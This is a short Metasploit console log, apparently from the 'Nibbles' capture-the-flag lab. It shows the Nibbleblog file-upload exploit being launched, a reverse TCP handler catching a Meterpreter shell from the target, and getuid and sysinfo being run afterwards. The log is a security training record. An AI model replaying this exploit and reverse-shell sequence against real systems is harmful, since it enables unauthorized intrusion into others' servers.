 [msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.75:37396) at 2024-06-12 11:53:36 -0300
(Meterpreter 1)(/var/www/html/nibbleblog/content/private/plugins/my_image) > getuid
Server username: nibbler
(Meterpreter 1)(/var/www/html/nibbleblog/content/private/plugins/my_image) > sysinfo
Computer    : Nibbles
OS          : Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64
Meterpreter : php/linux
(Meterpreter 1)(/var/www/html/nibbleblog/content/private/plugins/my_image) >